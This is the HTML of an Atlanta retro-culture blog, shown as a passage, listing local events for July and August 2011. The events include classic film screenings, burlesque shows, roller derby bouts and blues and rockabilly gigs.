werewolf or zombie using classic monster movie make-up techniques from realistic bruises and oozing wounds to deathly ghoulish faces and how to apply latex and hair.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/man-with-no-name-trilogy.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1301" title="man with no name trilogy" src="https://www.atlretro.com/wp-content/uploads/2011/06/man-with-no-name-trilogy-197x300.jpg" alt="" width="197" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/man-with-no-name-trilogy-197x300.jpg 197w, https://atlretro.com/wp-content/uploads/2011/06/man-with-no-name-trilogy.jpg 421w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Meanwhile over at <strong><a href="https://www.plazaatlanta.com/" target="_blank">The Plaza Theatre</a></strong>, see <strong>Sergio Leone/Clint Eastwood</strong> classic Western <strong><a href="https://www.facebook.com/event.php?eid=120951281320552" target="_blank">THE GOOD, THE BAD AND THE UGLY</a></strong> at 3 p.m. and 7:30 p.m. as it was meant to be seen in glorious widescreen 35 mm. The movie is the last and best part of Leone&#8217;s &#8220;Man With No Name&#8221; trilogy, which the Plaza has been screening throughout the summer. Hurray for <strong><a href="https://1690wmlb.com/" target="_blank">AM1690</a></strong> for sponsoring! Be sure to hang around, come early or just stop by The Plaza at 6:35 p.m., too, for <strong><a href="https://www.atlretro.com/2011/08/11/retro-review-35-minutes-of-35mm-trailers-635-pm-sat-at-the-plaza/" target="_blank">COMING SOON TO A THEATRE NEAR YOU!</a></strong>, 35 min. of rare 35 mm trailers from Plaza Manager <strong>Ben Ruder</strong>&#8216;s private collection. Admission for the latter is free, but donations to support the nonprofit theatre are encouraged.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Derby-strikes-aug-13.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2109" title="Derby strikes aug 13" src="https://www.atlretro.com/wp-content/uploads/2011/08/Derby-strikes-aug-13-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/08/Derby-strikes-aug-13-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/Derby-strikes-aug-13.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The Derby Strikes Back as the <strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">Atlanta Rollergirls</a></strong>&#8216; four teams face-off in their annual play-offs. The <strong>Apocalypstix</strong> battle the <strong>Toxic Shocks</strong> at 5 p.m. while the<strong>Denim Demons</strong> get one more shot against the undefeated <strong>Sake Tukas</strong> at 7:30 p.m. Both bouts, as always, are at the<a href="https://www.yaarabshrine.net/index.php" target="_blank"> <strong>Yaarab Shrine Center</strong></a> on Ponce, and advance tickets are recommended for these sure-to-sell-out matches. Arrive early to browse the cool vendors.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/elvisroyale.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2110" title="elvisroyale" src="https://www.atlretro.com/wp-content/uploads/2011/08/elvisroyale.jpg" alt="" width="112" height="168" /></a>The King may have passed away from this earth on Aug. 16, 1977, but oh, does his spirit live on in <strong><a href="https://www.facebook.com/ElvisRoyale?sk=wall" target="_blank">ELVIS ROYALE</a></strong>, an annual Vegas-style multimedia extravaganza staged by <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">KingSized</a></strong> and the <strong><a href="https://www.damesaflame.com/" target="_blank">Dames Aflame</a></strong> at <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a>. </strong>Hear the one-and-only <strong>Big Mike Geier</strong> sing songs from every point in Elvis&#8217;s career and experience the glittery Cavalcade of Elvis during the fabulous finale. Read our <strong>Kool Kat </strong>exclusive interview with Big Mike <strong><a href="https://www.atlretro.com/2011/08/11/kool-kat-of-the-week-shakin%E2%80%99-it-up-with-%E2%80%9Cbig-mike%E2%80%9D-geier-on-his-burning-love-for-elvis-and-other-musical-matters/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=155562507849869&amp;ref=ts" target="_blank">BURLESQUE WITH A HITCH</a></strong>, the latest in <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie</a>&#8216;s Va-Va-Voom</strong> series at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a></strong>, celebrates the genius of film director <strong>Alfred Hitchcock</strong> with each act <a href="https://www.atlretro.com/wp-content/uploads/2011/08/burl-w-a-hitch.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2111" title="burl w a hitch" src="https://www.atlretro.com/wp-content/uploads/2011/08/burl-w-a-hitch-179x300.jpg" alt="" width="179" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/burl-w-a-hitch-179x300.jpg 179w, https://atlretro.com/wp-content/uploads/2011/08/burl-w-a-hitch.jpg 200w" sizes="auto, (max-width: 179px) 100vw, 179px" /></a>based on a different film by the master. <strong>Alabaster JuJu</strong> stars, with master of suspense and mystery <strong><a href="https://www.facebook.com/pages/MissMason/156181857764359?ref=ts&amp;sk=wall" target="_blank">Miss Mason</a></strong> hosting, and the all-star line-up of performers includes <strong><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></strong>, <strong>Rebecca DeShon (<a href="https://www.hoopessence.com/" target="_blank">Hoop Essence</a>)</strong>, <strong>Stormy Knight, <a href="https://www.fondalingue.com/" target="_blank">Fonda Lingue</a>, Evil Sarah, <a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>, magician <strong><a href="https://www.chadsanborn.com/" target="_blank">Chad Sanborn</a></strong>, <strong>Katarina Laveaux </strong>(Birmingham, AL), <strong>Nicolette Tesla</strong> (Charlotte, NC), and <strong>Peachz de Vine</strong> (Greensboro, NC). Before and after, DJ 313 spins alternative dance, <strong>Allison Kellar</strong> offers body-painting, and there&#8217;s also a <strong>RAWKIN’ RAFFLE </strong>with lots of vintage-inspired vendors donating prizes. Cover is a bargain 5 bucks, and doors open at 9 p.m. In suspense about what&#8217;s happening? Click <strong><a href="https://www.atlretro.com/2011/08/11/one-spellbound-evening-chad-sanborn-conjures-film-noir-magic-for-mon-cheries-burlesque-with-a-hitch/" target="_blank">here</a></strong> for a sneak preview of this Spellbound affair from Chad Sanborn.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/manday.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2112" title="manday" src="https://www.atlretro.com/wp-content/uploads/2011/08/manday.jpg" alt="" width="144" height="164" /></a>It&#8217;s <strong>Man Day</strong> at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong> starting with first-come-first-serve manly tattoos at noon, but the main event gets rolling at 5 p.m. with a night of live music, manly competitions (examples include Handyman Challenge and Best Beer Gut), aerial dance performances by <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a>&#8216;s<a href="https://www.sadiehawkins.net/" target="_blank"> Sadie Hawkins</a></strong>, boob cupcakes by <strong><a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/" target="_blank">Sugar Dolls</a></strong>, the Wheel of Destiny and much more.</p>
<p>And that&#8217;s not to mention <strong><a href="https://www.bbvd.com/theatre_home.html" target="_blank">Big Bad Voodoo Daddy</a></strong> swinging with the<strong><a href="https://www.atlantasymphony.org/" target="_blank">Atlanta Symphony Orchestra</a></strong> at <strong><a href="https://www.vzwamp.com/" target="_blank">Verizon Wireless Amphitheatre</a></strong>. <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Psycho</a></strong></p>
<p><strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank"> </a></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div class="mceTemp"><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank"></a> </p>
<dl id="attachment_2113" class="wp-caption alignleft" style="width: 310px;"><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank"></a> </p>
<dt class="wp-caption-dt"><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/08/bbvd302x186.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-2113" title="bbvd302x186" src="https://www.atlretro.com/wp-content/uploads/2011/08/bbvd302x186-300x184.jpg" alt="" width="300" height="184" srcset="https://atlretro.com/wp-content/uploads/2011/08/bbvd302x186-300x184.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/bbvd302x186.jpg 302w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></dt>
<dd class="wp-caption-dd">Big Bad Voodoo Daddy.</dd>
</dl>
</div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>DeVilles </strong>rockabilly it up at the world-famous <strong><a href="https://www.dixietavern.com/" target="_blank">Dixie Tavern</a></strong> in Marietta. <strong>Little Joey&#8217;s Big Ban</strong>d is at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Blues pianist extraordinaire <strong><a href="https://www.ikestubblefield.com/" target="_blank">Ike Stubblefield</a> </strong>plays <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside</a> Tavern</strong>. And of course, DJ <strong></strong><strong></strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy<strong></strong><strong> </strong><strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday August 14</em></p>
<p><strong>Chickens and Pigs</strong><strong> </strong>plays blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. <strong><a href="https://www.facebook.com/thewhiskeygentry?sk=app_2405167945" target="_blank">The Whiskey Gentry</a></strong> bring their misfit country-to-punk twang to the <strong><a href="https://www.parktavern.com/" target="_blank">Park Tavern Unplugged in the Park</a></strong> series at <strong>Piedmont Park</strong>.<strong><a href="https://www.tonybryantbluesband.com/" target="_blank"> Tony Bryant</a></strong> reps four generations of Georgia blues at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. And the Michael Hutchence-less <strong><a href="https://www.inxs.com/" target="_blank">INXS</a></strong> brings back the &#8217;80s at <a href="https://www.chastainseries.com/" target="_blank"><strong>Chastain Park Amphitheatre</strong>. </a><a href="https://atlretro.com/2011/08/12/weekend-update-aug-12-14-2011/#more-2209" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alabaster-juju/" rel="tag">Alabaster JuJu</a>, <a href="https://atlretro.com/tag/alfred-hitchcock/" rel="tag">Alfred Hitchcock</a>, <a href="https://atlretro.com/tag/allison-kellar/" rel="tag">Allison Kellar</a>, <a href="https://atlretro.com/tag/am-1690/" rel="tag">AM 1690</a>, <a href="https://atlretro.com/tag/apocalypstix/" rel="tag">Apocalypstix</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/bela-fleck/" rel="tag">Bela Fleck</a>, <a href="https://atlretro.com/tag/ben-ruder/" rel="tag">Ben Ruder</a>, <a href="https://atlretro.com/tag/big-bad-voodoo-daddy/" rel="tag">Big Bad Voodoo Daddy</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/brook-bolen/" rel="tag">Brook Bolen</a>, <a href="https://atlretro.com/tag/bruce-hornsby/" rel="tag">Bruce Hornsby</a>, <a href="https://atlretro.com/tag/buffi-aguero/" rel="tag">Buffi Aguero</a>, <a href="https://atlretro.com/tag/burlesque-with-a-hitch/" rel="tag">Burlesque with a Hitch</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carnivores/" rel="tag">Carnivores</a>, <a href="https://atlretro.com/tag/caroline-the-ramblers/" rel="tag">Caroline &amp; the Ramblers</a>, <a href="https://atlretro.com/tag/chad-sanborn/" rel="tag">Chad Sanborn</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chickens-and-pigs/" rel="tag">Chickens and Pigs</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/clint-eastwood/" rel="tag">Clint Eastwood</a>, <a href="https://atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://atlretro.com/tag/derryl-rivers/" rel="tag">Derryl Rivers</a>, <a href="https://atlretro.com/tag/dixie-tavern/" rel="tag">Dixie Tavern</a>, <a href="https://atlretro.com/tag/dog-days-of-summer/" rel="tag">Dog Days of Summer</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/elvis-royale/" rel="tag">Elvis Royale</a>, <a href="https://atlretro.com/tag/evil-sarah/" rel="tag">Evil Sarah</a>, <a href="https://atlretro.com/tag/fn-heartbreaks/" rel="tag">F'n Heartbreaks</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/gwen-hughes/" rel="tag">Gwen Hughes</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hoop-essence/" rel="tag">Hoop Essence</a>, <a href="https://atlretro.com/tag/hot-rod-walt-trio/" rel="tag">Hot Rod Walt Trio</a>, <a href="https://atlretro.com/tag/howlies/" rel="tag">Howlies</a>, <a href="https://atlretro.com/tag/ike-stubblefield/" rel="tag">Ike Stubblefield</a>, <a href="https://atlretro.com/tag/inxs/" rel="tag">INXS</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/julea-thomerson/" rel="tag">Julea Thomerson</a>, <a href="https://atlretro.com/tag/katarina-laveaux/" rel="tag">Katarina Laveaux</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/little-darling/" rel="tag">Little Darling</a>, <a href="https://atlretro.com/tag/little-joeys-big-band/" rel="tag">Little Joey's Big Band</a>, <a href="https://atlretro.com/tag/man-day/" rel="tag">Man day</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/midnight-revival/" rel="tag">Midnight Revival</a>, <a href="https://atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/monster-make-up/" rel="tag">monster make-up</a>, <a href="https://atlretro.com/tag/nicolette-tesla/" rel="tag">Nicolette Tesla</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://atlretro.com/tag/peachz-de-vine/" rel="tag">Peachz de Vine</a>, <a href="https://atlretro.com/tag/pinups-for-pitbulls/" rel="tag">pinups for pitbulls</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/rebecca-deshon/" rel="tag">Rebecca DeShon</a>, <a href="https://atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://atlretro.com/tag/retro-jazz-kats/" rel="tag">Retro Jazz Kats</a>, <a href="https://atlretro.com/tag/rocketeer/" rel="tag">Rocketeer</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://atlretro.com/tag/serenaders/" rel="tag">Serenaders</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/silent-coyote/" rel="tag">Silent Coyote</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://atlretro.com/tag/subsonics/" rel="tag">Subsonics</a>, <a href="https://atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-good-the-bad-and-the-ugly/" rel="tag">The Good the Bad and the Ugly</a>, <a href="https://atlretro.com/tag/tony-bryant/" rel="tag">Tony Bryant</a>, <a href="https://atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/unplugged-in-the-park/" rel="tag">Unplugged in the Park</a>, <a href="https://atlretro.com/tag/va-va-voom/" rel="tag">Va-Va-Voom</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://atlretro.com/tag/villain-family/" rel="tag">Villain Family</a>, <a href="https://atlretro.com/tag/whiskey-gentry/" rel="tag">Whiskey Gentry</a>, <a href="https://atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/25/this-week-in-retro-atlanta-july-25-31-2011/">This Week in Retro Atlanta, July 25-31, 2011</a></h2>
            Posted on: <strong>Jul 25th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1360" title="mai tai mondays" src="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg" alt="" width="124" height="192" srcset="https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-662x1024.jpg 662w, https://atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg 1325w" sizes="auto, (max-width: 124px) 100vw, 124px" /></a>Monday July 25</em></p>
<p>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday July 26</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Swank-Sinatra.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1915" title="Swank Sinatra" src="https://www.atlretro.com/wp-content/uploads/2011/07/Swank-Sinatra.jpg" alt="" width="180" height="255" /></a>What&#8217;s in a name? Catchy coolness if you&#8217;re self-styled D.I.Y. rock &#8216;n&#8217; roll band <strong><a href="https://www.swanksinatra.com/" target="_blank">Swank Sinatra</a></strong>, playing tonight at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. Although their sound, fury and lyrics are inspired by Frank than &#8220;homeless people, pirates, ladies, shoes, ships, our hate of disco and breakfast.&#8221; <strong>Minor Stars</strong> and <strong>Kevin Dunbar Band</strong> open. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong><a href="https://www.facebook.com/pages/JT-Speed-Band/141355162562911" target="_blank">JT Speed</a> </strong>plays the blues at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tues. <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em> </em> <em>Wednesday  July 27</em></p>
<p><em> </em> <strong><a href="https://www.thetemptations.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/temptations.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1917" title="temptations" src="https://www.atlretro.com/wp-content/uploads/2011/07/temptations.jpg" alt="" width="270" height="270" srcset="https://atlretro.com/wp-content/uploads/2011/07/temptations.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/temptations-150x150.jpg 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a><a href="https://www.temptationssing.com/fr_home.cfm" target="_blank">The Temptations</a></strong> and <strong><a href="https://www.thefourtopsoriginal.com/" target="_blank">The Four Tops</a></strong> make it a mini-Motown reunion at <strong><a href="https://www.classicchastain.com" target="_blank">Classic Chastain</a></strong> tonight. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.thedeaconbrandonreeves.com/fr_home.cfm" target="_blank">Deacon Brandon Reeves</a></strong> bring the blues to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a> </strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a></strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.  <em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></em></p>
<p><em>Thursday  July 28</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Willy-Wonka-and-The-Chocolate-Factory-Poster-27x40.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1500 alignleft" title="Willy Wonka and The Chocolate Factory Poster 27x40" src="https://www.atlretro.com/wp-content/uploads/2011/06/Willy-Wonka-and-The-Chocolate-Factory-Poster-27x40.jpg" alt="" width="198" height="198" srcset="https://atlretro.com/wp-content/uploads/2011/06/Willy-Wonka-and-The-Chocolate-Factory-Poster-27x40.jpg 220w, https://atlretro.com/wp-content/uploads/2011/06/Willy-Wonka-and-The-Chocolate-Factory-Poster-27x40-150x150.jpg 150w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a>It&#8217;s a cinematic night of pure (&amp; twisted) imagination for the whole family as <strong><a href="https://www.atlantaopera.org/" target="_blank">The Atlanta Opera</a></strong> screens classic 1971 movie <strong>WILLY WONKA AND THE CHOCOLATE FACTORY</strong> starring <strong>Gene Wilder</strong> at <strong>The Atlanta Opera Center</strong> (1575 Northside Drive, NW, Bldg 300, Suite 350, Atlanta, GA 30318). Attendees may win two (golden?) tickets to the company&#8217;s production of <strong>THE GOLDEN TICKET</strong>, also based on the Roald Dahl novel, in March, 2012.</p>
<p><strong><a href="https://www.facebook.com/HenryPorterBand?ref=ts&amp;sk=app_2405167945" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/henry-porter.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1918" title="henry porter" src="https://www.atlretro.com/wp-content/uploads/2011/07/henry-porter.jpg" alt="" width="117" height="150" /></a>Henry Porter</strong>, named after a legendary Dylan quote, bring their Western swing on DMT to <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570" target="_blank">Kathmandu Restaurant &amp; Grill</a></strong> in Clarkston<strong>. </strong>Or is that post-rock mindset with 70&#8217;s AOR hooks? Or songs that Iggy Pop might could sing? Or the Eagles with credibility? Or CCR meets XTC? Heck if they even know for sure, but you can find out for free and eat some tasty Asian vittles at the same time.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/The-Essential-Bob-Dylan.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1919" title="The Essential Bob Dylan" src="https://www.atlretro.com/wp-content/uploads/2011/07/The-Essential-Bob-Dylan.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/The-Essential-Bob-Dylan.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/The-Essential-Bob-Dylan-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Classic Tulsa Sound piano man <strong><a href="https://www.leonrussellrecords.com/" target="_blank">Leon Russell</a> </strong>opens for legendary folk rocker <strong><a href="https://www.bobdylan.com/" target="_blank">Bob Dylan</a> </strong>at<a href="https://www.chastainseries.com/" target="_blank"> <strong>Chastain Park Amphitheatre</strong></a>. Go Retro-Polynesian to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze King</a> </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday </strong>at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features<strong> The Burning Angels</strong>. <a href="https://atlretro.com/2011/07/25/this-week-in-retro-atlanta-july-25-31-2011/#more-1906" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
